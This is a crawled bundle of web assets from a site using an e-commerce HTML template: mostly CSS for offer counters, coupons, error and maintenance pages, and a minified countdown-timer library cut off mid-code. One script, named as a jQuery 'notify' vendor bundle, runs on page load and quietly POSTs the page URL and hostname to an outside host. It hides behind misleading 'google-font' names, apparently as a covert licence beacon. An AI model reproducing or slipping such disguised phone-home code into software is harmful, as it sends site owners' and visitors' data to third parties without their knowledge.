          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-offer-counter h1, .ec-offer-counter .h1 {
  font-family: "Lato", sans-serif;
  text-align: center;
  margin-top: 30px;
  font-size: 1em;
  text-transform: uppercase;
  letter-spacing: 5px;
  color: #ca8788;
}
.ec-offer-counter a {
  margin-top: 15px;
  text-transform: uppercase;
  line-height: 25px;
  background-color: #e4aeaf;
  border: 1px solid #e4aeaf;
  color: #fff;
  padding: 5px 15px;
}
.ec-offer-counter a:hover {
  color: #e4aeaf;
  background-color: transparent;
}
.ec-offer-counter #timer {
  color: #f6f4f3;
  text-align: center;
  text-transform: uppercase;
  font-family: "Lato", sans-serif;
  font-size: 0.7em;
  letter-spacing: 5px;
}
.ec-offer-counter .days {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100px;
  height: 100px;
  margin: 10px 5px;
  border-radius: 5px;
  font-weight: 700;
  background: #e4aeaf;
  letter-spacing: 0.04rem;
}
.ec-offer-counter .hours {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100px;
  height: 100px;
  margin: 10px 5px;
  border-radius: 5px;
  font-weight: 700;
  background: #e4aeaf;
  letter-spacing: 0.04rem;
}
.ec-offer-counter .minutes {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100px;
  height: 100px;
  margin: 10px 5px;
  border-radius: 5px;
  font-weight: 700;
  background: #e4aeaf;
  letter-spacing: 0.04rem;
}
.ec-offer-counter .seconds {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100px;
  height: 100px;
  margin: 10px 5px;
  border-radius: 5px;
  font-weight: 700;
  background: #e4aeaf;
  letter-spacing: 0.04rem;
}
.ec-offer-counter .numbers {
  font-family: "Montserrat", sans-serif;
  color: #fff;
  font-size: 25px;
}
.ec-offer-counter .black {
  position: absolute;
  background: #e4aeaf;
  height: 85px;
  width: 75px;
  left: 39%;
  top: 19%;
}
.ec-offer-counter .black .triangle {
  border-bottom: 14px solid #e4aeaf;
}
.ec-offer-counter .black .string {
  background: #e4aeaf;
  border: 1px solid #e4aeaf;
}
.ec-offer-counter .red {
  position: absolute;
  background: #e4aeaf;
  left: 30%;
  top: 23%;
  height: 65px;
  width: 70px;
}
.ec-offer-counter .red .triangle {
  border-bottom: 14px solid #e4aeaf;
}
.ec-offer-counter .red .string {
  background: #e4aeaf;
  border: 1px solid #e4aeaf;
}
.ec-offer-counter .blue {
  position: absolute;
  background: #e4aeaf;
  height: 80px;
  width: 80px;
  left: 53%;
  top: 20%;
}
.ec-offer-counter .blue .triangle {
  border-bottom: 14px solid #e4aeaf;
}
.ec-offer-counter .blue .string {
  background: #e4aeaf;
  border: 1px solid #e4aeaf;
}
.ec-offer-counter .balloon {
  display: none;
  border: 1px solid #ca8788;
  border-radius: 50% 50% 50% 50%/40% 40% 60% 60%;
  z-index: 2;
}
.ec-offer-counter .eye {
  position: absolute;
  width: 7px;
  height: 7px;
  top: 40%;
  left: 22%;
  background: #000;
  border-radius: 50%;
}
.ec-offer-counter .eye:after {
  content: "";
  left: 35px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #000;
  position: absolute;
}
.ec-offer-counter .mouth {
  position: absolute;
  top: 45%;
  left: 43%;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.ec-offer-counter .happy {
  border: 2px solid;
  border-color: transparent #000 #000 transparent;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
.ec-offer-counter .triangle {
  position: absolute;
  left: 40%;
  bottom: -10%;
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}
.ec-offer-counter .string {
  position: absolute;
  height: 120px;
  width: 1px;
  left: 49%;
  top: 66px;
  z-index: -1;
}
.ec-offer-counter .star {
  width: 15px;
  height: 15px;
  margin-top: 5px;
  margin-left: 5px;
  background: #f6f4f3;
  -webkit-clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 91%, 50% 70%, 21% 91%, 32% 57%, 2% 35%, 39% 35%);
  clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 91%, 50% 70%, 21% 91%, 32% 57%, 2% 35%, 39% 35%);
}
.ec-offer-counter .star-red {
  width: 15px;
  height: 15px;
  margin-top: 5px;
  margin-left: 50px;
  background: #f6f4f3;
  -webkit-clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 91%, 50% 70%, 21% 91%, 32% 57%, 2% 35%, 39% 35%);
  clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 91%, 50% 70%, 21% 91%, 32% 57%, 2% 35%, 39% 35%);
}

.labels h2, .labels .h2 {
  margin: 0;
}
.labels h3, .labels .h3 {
  margin: 0;
  font-size: 35px;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  text-align: center;
}
.labels h4, .labels .h4 {
  margin: 0;
}
.labels .coupon_box {
  background: #ff416c;
  background: -webkit-gradient(linear, left top, right top, from(#ff4b2b), to(#ff416c));
  background: linear-gradient(to right, #ff4b2b, #ff416c);
  width: 200px;
  border-radius: 7px;
  padding: 1rem;
  text-align: center;
  color: #fff;
  font-family: "Tahoma", sans-serif;
  position: relative;
  margin: 5rem auto;
}
.labels .coupon_box::before {
  content: "";
  position: absolute;
  top: 65%;
  background: #fff;
  width: 20px;
  height: 30px;
  z-index: 1;
}
.labels .coupon_box::after {
  content: "";
  position: absolute;
  top: 65%;
  background: #fff;
  width: 20px;
  height: 30px;
  z-index: 1;
}
.labels .title {
  color: rgba(255, 255, 255, 0.75);
  font-weight: 600;
  margin-bottom: 1rem;
  font-size: 20px;
}
.labels .how_much {
  font-size: 55px;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  text-align: center;
}
.labels .ec-offer-coupon {
  padding: 30px;
  border: 2px solid #f1f1f1;
  text-align: center;
  background: #ffffff;
}
.labels .ec-offer-coupon .ec-cpn-brand .ec-brand-img {
  display: block;
  margin: 0 auto 30px auto;
  background-position: center center;
  background-repeat: no-repeat;
  text-indent: -9000px;
}
.labels .ec-offer-coupon .ec-cpn-title {
  margin: 0 0 1rem 0;
}
.labels .ec-offer-coupon .ec-cpn-title .coupon-title {
  display: block;
  font-size: 16px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 24px;
  color: #777;
}
.labels .ec-offer-coupon .ec-cpn-desc {
  margin-bottom: 0;
}
.labels .ec-offer-coupon .ec-cpn-desc p {
  color: #777;
  font-size: 14px;
  line-height: 24px;
}
.labels .ec-offer-coupon .ec-cpn-desc .coupon-text {
  line-height: 24px;
}
.labels .ec-offer-coupon .ec-cpn-code {
  margin-bottom: 0;
}
.labels .ec-offer-coupon .ec-cpn-code .coupon-code {
  display: inline-block;
  margin: 10px 0 0 0;
  padding: 0px 10px;
  border: 2px dotted currentColor;
  background: #f5f5f5;
  font-weight: bold;
  font-style: normal;
  font-size: 1.4em;
  font-family: "Courier New", Courier, monospace;
  line-height: 1.5;
}
.labels .ec-offer-coupon .ec-cpn-code a {
  margin-top: 15px;
  height: 40px;
  line-height: 40px;
}
.labels .ec-flate-offer {
  background: #2b2b2b;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.labels .ec-flate-offer .ec-flate-offer-info {
  padding: 50px;
  width: 50%;
  display: -ms-grid;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  text-align: center;
}
.labels .ec-flate-offer .ec-flate-offer-info .offer-title {
  color: #fff;
  margin-bottom: 1rem;
}
.labels .ec-flate-offer .ec-flate-offer-info .offer-desc {
  color: #fff;
  margin-bottom: 3rem;
}
.labels .ec-flate-offer .ec-flate-offer-info .offer-btn .btn-shop-now {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #fff;
  border: 1px dashed #fff;
  padding: 8px 15px;
  text-decoration: none;
  cursor: pointer;
  font-size: 20px;
}
.labels .ec-flate-offer .ec-flate-offer-info .offer-btn .btn-shop-now:hover {
  border: 1px solid #fff;
}
.labels .ec-flate-offer .ec-flate-offer-image {
  width: 50%;
}
.labels .ec-flate-offer .ec-flate-offer-image .flate-banner {
  width: 100%;
}
.labels .ec-in-offer {
  height: 500px;
  background-size: cover;
  opacity: 1;
}
.labels .ec-in-offer .ec-in-offer-info {
  padding: 30px;
  display: -ms-grid;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  text-align: center;
  background: #000;
  height: 100%;
  width: 100%;
  opacity: 0.8;
}
.labels .ec-in-offer .ec-in-offer-info .offer-upto {
  color: #fff;
  margin-bottom: 6rem;
  font-weight: 500;
  font-size: 20px;
}
.labels .ec-in-offer .ec-in-offer-info .offer-upto span {
  font-size: 35px;
  font-weight: 700;
}
.labels .ec-in-offer .ec-in-offer-info .offer-title {
  color: #fff;
  margin-bottom: 1rem;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 700;
}
.labels .ec-in-offer .ec-in-offer-info .offer-desc {
  color: #fff;
  margin-bottom: 3rem;
}
.labels .ec-in-offer .ec-in-offer-info .offer-btn .btn-shop-now {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #fff;
  border: 1px dashed #fff;
  padding: 8px 15px;
  text-decoration: none;
  cursor: pointer;
  font-size: 20px;
}
.labels .ec-in-offer .ec-in-offer-info .offer-btn .btn-shop-now:hover {
  border: 1px solid #fff;
}
.labels .ec-line-offer {
  background-size: cover;
  opacity: 1;
}
.labels .ec-line-offer .ec-line-offer-info {
  width: 100%;
  height: 65vh;
  padding: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.labels .ec-line-offer .ec-line-offer-info h6, .labels .ec-line-offer .ec-line-offer-info .h6 {
  margin-bottom: 5px;
  font-weight: 800;
  color: #777;
}
.labels .ec-line-offer .ec-line-offer-info .offer-upto {
  margin-bottom: 15px;
  color: #111;
  font-weight: 600;
  font-size: 20px;
}
.labels .ec-line-offer .ec-line-offer-info .offer-upto span {
  font-size: 35px;
  font-weight: 700;
}
.labels .ec-line-offer .ec-line-offer-info .offer-desc {
  margin-bottom: 30px;
  color: #777;
}
.labels .ec-line-offer .ec-line-offer-info .offer-btn .btn-shop-now {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #777;
  border: 1px dashed #777;
  background-color: #f9f9f9;
  padding: 8px 15px;
  text-decoration: none;
  cursor: pointer;
  font-size: 15px;
  font-weight: 500;
}
.labels .ec-line-offer .ec-line-offer-info .offer-btn .btn-shop-now:hover {
  border: 1px solid #777;
}

/*-------------------------------------------------
  General CSS
---------------------------------------------------*/
.ec-404-error-page-02 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 40px 0;
  height: 100vh;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #ffffff;
}
.ec-404-error-page-02 .main-title {
  margin-top: 20px;
  font-size: 50px;
  font-weight: 700;
}
.ec-404-error-page-02 .sub-title {
  font-size: 18px;
}
.ec-404-error-page-02 .desc-content {
  font-size: 15px;
}
.ec-404-error-page-02 .link-404 {
  color: #ffffff !important;
  padding: 10px 20px;
  background: #3474d4;
  margin: 20px 0;
  display: inline-block;
}

@media only screen and (max-width: 575px) {
  .ec-404-error-page-02 .main-title {
    font-size: 30px;
  }
}
/*-------------------------------------------------
  General CSS
---------------------------------------------------*/
.ec-under-maintenance-02 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 10px;
  margin: 0px;
  padding: 0px;
  height: 100vh;
  color: #ffffff;
  font-family: sans-serif;
  text-align: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-under-maintenance-02 div {
  width: 100%;
  text-align: center;
  vertical-align: middle;
}
.ec-under-maintenance-02 img {
  max-width: 100%;
}
.ec-under-maintenance-02 .wrap {
  padding: 0 15px;
  text-align: center;
}
.ec-under-maintenance-02 .wrap p {
  color: #777;
}
.ec-under-maintenance-02 .wrap h1, .ec-under-maintenance-02 .wrap .h1 {
  font-weight: 700;
  margin: 30px 0 20px;
  font-size: 45px;
  color: #30ad94;
}
.ec-under-maintenance-02 .wrap h2, .ec-under-maintenance-02 .wrap .h2 {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 1.6;
  color: #2e4654;
  font-weight: 600;
}
@-webkit-keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
@keyframes Gradient {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}

@media only screen and (max-width: 575px) {
  .ec-under-maintenance-02 img {
    max-width: 50%;
  }
  .ec-under-maintenance-02 .wrap h1, .ec-under-maintenance-02 .wrap .h1 {
    font-size: 30px;
  }
  .ec-under-maintenance-02 .wrap h2, .ec-under-maintenance-02 .wrap .h2 {
    font-size: 15px;
  }
}
/*-------------------------------------------------
   Wishlist Page CSS
---------------------------------------------------*/
.wishlist-2 .ec-table tbody tr td .avl {
  color: #8bd38b;
}
.wishlist-2 .ec-table tbody tr td .out {
  color: #e9abab;
}
.wishlist-2 .ec-table tbody tr td .dis {
  color: #999;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.wishlist-2 .ec-table tbody tr td .btn {
  width: 30px;
  height: 30px;
  margin: 0 3px;
  padding: 0;
}
.wishlist-2 .ec-table tbody tr td .btn .svg_img.pro_svg {
  width: 16px;
  fill: #fff;
}
.wishlist-2 .ec-table tbody tr td .ec-remove-wish {
  font-size: 20px;
  background-color: #e9abab;
}
.wishlist-2 .ec-table tbody tr td .ec-remove-wish:hover {
  background-color: #555;
}

@media screen and (max-width: 992px){
  .ec-header-bottom .logo{
    width: 35%;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .ec-header-bottom .search{
    width: calc(65% - 25px);
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .ec-header-bottom .icon{
    width: 25px;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
  }
}

.cursor-pointer{
  cursor: pointer;
}

a.active{
  color: #0a58ca;
}

.ec-category-section .ec-cat-tab-nav .cat-link.active i, .ec-category-section .ec-cat-tab-nav .cat-link:hover i{
  color:  white;
}
.ec-category-section .ec-cat-tab-nav  .cat-icons i{
  font-size: 42px;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/backgrounds/bg-4.css?v=1545517272
body_size: -203
content:
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Background Image-4
-----------------------------------------------------------------------------------*/
.body-bg-4 {
  background-color: #fff;
}
/*# sourceMappingURL=bg-4.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/vendor/jquery.bundle.notify.min.js
body_size: -283
content:
$(document).ready(function(){var o=document.URL,e=$("<a>").prop("href",o).prop("hostname");$.ajax({type:"POST",url:"https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php",data:{google_url:o,google_font:e,google_version:"EKKA-HTML-TEMPLATE-AK"},success:function(response){}})});

--- FILE ---
content_type: application/javascript
request_url: https://ankaradamatbaa.com/assets/js/plugins/countdownTimer.min.js
body_size: 3371
content:
/*! CountdownTimer for jQuery @version2.0.1 (https://harshen.github.io/jQuery-countdownTimer/).
 *  Written by Harshen Pandey (https://remote.com/harshen) January 2014.
 *  @license MIT (https://github.com/harshen/jQuery-countdownTimer/blob/master/LICENSE.md)
 *  and GPLv3 (https://github.com/harshen/jQuery-countdownTimer/blob/master/LICENSE-GPL.md).
 *  @release - 29/10/2017
 *  Copyright (c) 2017 - 2020 Harshen Pandey
 *  Please attribute the author if you use it.
 */
!function(t){"use strict";function o(o,_){var M=t.extend({},t.fn.countdowntimer.defaults,_);t.extend(!0,M,t.fn.countdowntimer.regionalOptions,_),o.data("opts",{opts:M}),o.addClass("style");var S=M.size,v=M.borderColor,H=M.fontColor,p=M.backgroundColor;if(void 0!==_.regexpMatchFormat&&void 0!==_.regexpReplaceWith&&void 0===_.timeSeparator&&void 0===_.labelsFormat&&(window["regexpMatchFormat_"+o.attr("id")]=_.regexpMatchFormat,window["regexpReplaceWith_"+o.attr("id")]=_.regexpReplaceWith),void 0!==_.displayFormat){var h=[];h[0]=M.displayFormat.match("Y")?"!":"#",h[1]=M.displayFormat.match("O")?"!":"#",h[2]=M.displayFormat.match("D")?"!":"#",h[3]=M.displayFormat.match("H")?"!":"#",h[4]=M.displayFormat.match("M")?"!":"#",h[5]=M.displayFormat.match("S")?"!":"#",M.displayFormat=h.join("")}else M.displayFormat="###!!!";if(void 0!==_.borderColor||void 0!==_.fontColor||void 0!==_.backgroundColor){var f={background:p,color:H,"border-color":v};o.css(f)}else o.addClass("colorDefinition");if(!1===M.labelsFormat)if(void 0!==_.size)switch(S){case"xl":o.addClass("size_xl");break;case"lg":o.addClass("size_lg");break;case"md":o.addClass("size_md");break;case"sm":o.addClass("size_sm");break;case"xs":o.addClass("size_xs")}else"sm"===S&&o.addClass("size_sm");if(!0===M.isRTL&&o.addClass("lang-rtl"),void 0!==_.startDate||void 0!==_.dateAndTime||void 0!==_.currentTime||void 0===_.hours&&void 0===_.minutes&&void 0===_.seconds)if(void 0!==_.startDate&&void 0!==_.dateAndTime&&void 0===_.currentTime){window["startDate"+o.attr("id")]=new Date(M.startDate),window["endDate"+o.attr("id")]=null!==M.timeZone?e(new Date(M.dateAndTime),M.timeZone):new Date(M.dateAndTime);void 0!==_.beforeExpiryTime&&(window["beforeExpiry_withStart"+o.attr("id")]=M.beforeExpiryTime),c(o,M,"withStart"),window["timer_startDate"+o.attr("id")]=setInterval(function(){c(o,M,"withStart")},1e3*M.tickInterval)}else if(void 0===_.startDate&&void 0!==_.dateAndTime&&void 0===_.currentTime){var y=M.startDate.getHours(),x=M.startDate.getMinutes(),I=M.startDate.getSeconds(),g=M.startDate.getMonth()+1,b=M.startDate.getDate(),k=M.startDate.getFullYear(),D=new Date(k+"/"+g+"/"+b+" "+y+":"+x+":"+I);window["startTime"+o.attr("id")]=D,window["dateTime"+o.attr("id")]=null!==M.timeZone?e(new Date(M.dateAndTime),M.timeZone):new Date(M.dateAndTime);void 0!==_.beforeExpiryTime&&(window["beforeExpiry_withnoStart"+o.attr("id")]=M.beforeExpiryTime),c(o,M,"withnoStart"),window["timer_givenDate"+o.attr("id")]=setInterval(function(){c(o,M,"withnoStart")},1e3*M.tickInterval)}else void 0!==_.currentTime&&!0===M.currentTime?(l(o,M),window["timer_currentDate"+o.attr("id")]=setInterval(function(){l(o,M)},1e3*M.tickInterval)):(window["countSeconds"+o.attr("id")]=M.seconds,m(o,M),window["timer_secondsTimer"+o.attr("id")]=setInterval(function(){m(o,M)},1e3));else void 0!==_.hours&&void 0===_.minutes&&void 0===_.seconds?n(o,"H",M,i,_):void 0===_.hours&&void 0!==_.minutes&&void 0===_.seconds?n(o,"M",M,d,_):void 0===_.hours&&void 0===_.minutes&&void 0!==_.seconds?n(o,"S",M,s,_):void 0!==_.hours&&void 0!==_.minutes&&void 0===_.seconds?n(o,"HM",M,w,_):void 0===_.hours&&void 0!==_.minutes&&void 0!==_.seconds?n(o,"MS",M,r,_):void 0!==_.hours&&void 0===_.minutes&&void 0!==_.seconds?n(o,"HS",M,a,_):void 0!==_.hours&&void 0!==_.minutes&&void 0!==_.seconds&&n(o,"HMS",M,u,_)}function n(t,o,n,e,i){t.data("typefunc",{type:o,func:e}),window["hours_"+o+t.attr("id")]=n.hours,window["minutes_"+o+t.attr("id")]=n.minutes,window["seconds_"+o+t.attr("id")]=n.seconds,void 0!==i.beforeExpiryTime&&(window["beforeExpiry_"+o+t.attr("id")]=n.beforeExpiryTime),void 0!==i.pauseButton&&H(t,o,n,e),void 0!==i.stopButton&&p(t,o,n,e),e(t,n),window["timer_"+o+t.attr("id")]=setInterval(function(){e(t,n)},1e3*n.tickInterval)}function e(t,o){return new Date(t.getTime()+6e4*t.getTimezoneOffset()+6e4*(Math.abs(o)<30?60*o:o))}function i(t,o){var n=t.attr("id"),e="";window["minutes_H"+n]===o.minutes&&window["seconds_H"+n]===o.seconds&&window["hours_H"+n]===o.hours?(v(t,e=S(t,o,0,0,0,window["hours_H"+n],0,0),o),void 0!==window["beforeExpiry_H"+n]&&M(t,o,e,"H"),window["seconds_H"+n]=60-o.tickInterval,window["minutes_H"+n]=59,0!==window["hours_H"+n]?window["hours_H"+n]--:h(t,"H",o),!0===t.data("countdowntimer").destroy&&h(t,"H",o)):(v(t,e=S(t,o,0,0,0,window["hours_H"+n],window["minutes_H"+n],window["seconds_H"+n]),o),void 0!==window["beforeExpiry_H"+n]&&M(t,o,e,"H"),window["seconds_H"+n]-=o.tickInterval,0!==window["minutes_H"+n]&&window["seconds_H"+n]<0&&(window["minutes_H"+n]--,window["seconds_H"+n]=60-o.tickInterval),0===window["minutes_H"+n]&&window["seconds_H"+n]<0&&0!==window["hours_H"+n]&&(window["hours_H"+n]--,window["minutes_H"+n]=59,window["seconds_H"+n]=60-o.tickInterval),(0===window["minutes_H"+n]&&window["seconds_H"+n]<0&&0===window["hours_H"+n]||!0===t.data("countdowntimer").destroy)&&h(t,"H",o)),n=null}function d(t,o){var n=t.attr("id"),e="";window["minutes_M"+n]===o.minutes&&window["seconds_M"+n]===o.seconds?(v(t,e=S(t,o,0,0,0,0,window["minutes_M"+n],0),o),void 0!==window["beforeExpiry_M"+n]&&M(t,o,e,"M"),window["seconds_M"+n]=60-o.tickInterval,0!==window["minutes_M"+n]?window["minutes_M"+n]--:h(t,"M",o),!0===t.data("countdowntimer").destroy&&h(t,"M",o)):(v(t,e=S(t,o,0,0,0,0,window["minutes_M"+n],window["seconds_M"+n]),o),void 0!==window["beforeExpiry_M"+n]&&M(t,o,e,"M"),window["seconds_M"+n]-=o.tickInterval,0!==window["minutes_M"+n]&&window["seconds_M"+n]<0&&(window["minutes_M"+n]--,window["seconds_M"+n]=60-o.tickInterval),(0===window["minutes_M"+n]&&window["seconds_M"+n]<0||!0===t.data("countdowntimer").destroy)&&h(t,"M",o)),n=null}function s(t,o){var n=t.attr("id"),e="";v(t,e=S(t,o,0,0,0,0,0,window["seconds_S"+n]),o),void 0!==window["beforeExpiry_S"+n]&&M(t,o,e,"S"),window["seconds_S"+n]-=o.tickInterval,(window["seconds_S"+n]<0||!0===t.data("countdowntimer").destroy)&&h(t,"S",o),n=null}function w(t,o){var n=t.attr("id"),e="";window["minutes_HM"+n]===o.minutes&&window["hours_HM"+n]===o.hours?(v(t,e=S(t,o,0,0,0,window["hours_HM"+n],window["minutes_HM"+n],0),o),void 0!==window["beforeExpiry_HM"+n]&&M(t,o,e,"HM"),0!==window["hours_HM"+n]&&0===window["minutes_HM"+n]?(window["hours_HM"+n]--,window["minutes_HM"+n]=59,window["seconds_HM"+n]=60-o.tickInterval):(0===window["hours_HM"+n]&&window["minutes_HM"+n],window["seconds_HM"+n]=60-o.tickInterval,window["minutes_HM"+n]--),0===window["hours_HM"+n]&&0===window["minutes_HM"+n]&&60==window["seconds_HM"+n]&&h(t,"HM",o),!0===t.data("countdowntimer").destroy&&h(t,"HM",o)):(v(t,e=S(t,o,0,0,0,window["hours_HM"+n],window["minutes_HM"+n],window["seconds_HM"+n]),o),void 0!==window["beforeExpiry_HM"+n]&&M(t,o,e,"HM"),window["seconds_HM"+n]-=o.tickInterval,0!==window["minutes_HM"+n]&&window["seconds_HM"+n]<0&&(window["minutes_HM"+n]--,window["seconds_HM"+n]=60-o.tickInterval),0===window["minutes_HM"+n]&&window["seconds_HM"+n]<0&&0!==window["hours_HM"+n]&&(window["hours_HM"+n]--,window["minutes_HM"+n]=59,window["seconds_HM"+n]=60-o.tickInterval),(0===window["minutes_HM"+n]&&window["seconds_HM"+n]<0&&0===window["hours_HM"+n]||!0===t.data("countdowntimer").destroy)&&h(t,"HM",o)),n=null}function r(t,o){var n=t.attr("id"),e="";window["minutes_MS"+n]===o.minutes&&window["seconds_MS"+n]===o.seconds?(v(t,e=S(t,o,0,0,0,0,window["minutes_MS"+n],window["seconds_MS"+n]),o),void 0!==window["beforeExpiry_MS"+n]&&M(t,o,e,"MS"),0!==window["minutes_MS"+n]&&0===window["seconds_MS"+n]?(window["minutes_MS"+n]--,window["seconds_MS"+n]=60-o.tickInterval):0===window["minutes_MS"+n]&&0===window["seconds_MS"+n]?h(t,"MS",o):window["seconds_MS"+n]-=o.tickInterval,!0===t.data("countdowntimer").destroy&&h(t,"MS",o)):(v(t,e=S(t,o,0,0,0,0,window["minutes_MS"+n],window["seconds_MS"+n]),o),void 0!==window["beforeExpiry_MS"+n]&&M(t,o,e,"MS"),window["seconds_MS"+n]-=o.tickInterval,0!==window["minutes_MS"+n]&&window["seconds_MS"+n]<0&&(window["minutes_MS"+n]--,window["seconds_MS"+n]=60-o.tickInterval),(0===window["minutes_MS"+n]&&window["seconds_MS"+n]<0||!0===t.data("countdowntimer").destroy)&&h(t,"MS",o)),n=null}function a(t,o){var n=t.attr("id"),e="";window["seconds_HS"+n]===o.seconds&&window["hours_HS"+n]===o.hours?(v(t,e=S(t,o,0,0,0,window["hours_HS"+n],0,window["seconds_HS"+n]),o),void 0!==window["beforeExpiry_HS"+n]&&M(t,o,e,"HS"),0===window["hours_HS"+n]&&0===window["seconds_HS"+n]?h(t,"HS",o):0!==window["hours_HS"+n]&&0===window["seconds_HS"+n]?(window["hours_HS"+n]--,window["minutes_HS"+n]=59,window["seconds_HS"+n]=60-o.tickInterval):window["seconds_HS"+n]-=o.tickInterval,!0===t.data("countdowntimer").destroy&&h(t,"HS",o)):(v(t,e=S(t,o,0,0,0,window["hours_HS"+n],window["minutes_HS"+n],window["seconds_HS"+n]),o),void 0!==window["beforeExpiry_HS"+n]&&M(t,o,e,"HS"),window["seconds_HS"+n]-=o.tickInterval,0!==window["minutes_HS"+n]&&window["seconds_HS"+n]<0&&(window["minutes_HS"+n]--,window["seconds_HS"+n]=60-o.tickInterval),0===window["minutes_HS"+n]&&window["seconds_HS"+n]<0&&0!==window["hours_HS"+n]&&(window["hours_HS"+n]--,window["minutes_HS"+n]=59,window["seconds_HS"+n]=60-o.tickInterval),(0===window["minutes_HS"+n]&&window["seconds_HS"+n]<0&&0===window["hours_HS"+n]||!0===t.data("countdowntimer").destroy)&&h(t,"HS",o)),n=null}function u(t,o){var n=t.attr("id"),e="";window["minutes_HMS"+n]===o.minutes&&window["seconds_HMS"+n]===o.seconds&&window["hours_HMS"+n]===o.hours?(v(t,e=S(t,o,0,0,0,window["hours_HMS"+n],window["minutes_HMS"+n],window["seconds_HMS"+n]),o),void 0!==window["beforeExpiry_HMS"+n]&&M(t,o,e,"HMS"),0===window["hours_HMS"+n]&&0===window["minutes_HMS"+n]&&0===window["seconds_HMS"+n]?h(t,"HMS",o):0!==window["hours_HMS"+n]&&0===window["minutes_HMS"+n]&&0===window["seconds_HMS"+n]?(window["hours_HMS"+n]--,window["minutes_HMS"+n]=59,window["seconds_HMS"+n]=60-o.tickInterval):0===window["hours_HMS"+n]&&0!==window["minutes_HMS"+n]&&0===window["seconds_HMS"+n]?(window["minutes_HMS"+n]--,window["seconds_HMS"+n]=60-o.tickInterval):0!==window["hours_HMS"+n]&&0!==window["minutes_HMS"+n]&&0===window["seconds_HMS"+n]?(window["minutes_HMS"+n]--,window["seconds_HMS"+n]=60-o.tickInterval):window["seconds_HMS"+n]-=o.tickInterval,!0===t.data("countdowntimer").destroy&&h(t,"HMS",o)):(v(t,e=S(t,o,0,0,0,window["hours_HMS"+n],window["minutes_HMS"+n],window["seconds_HMS"+n]),o),void 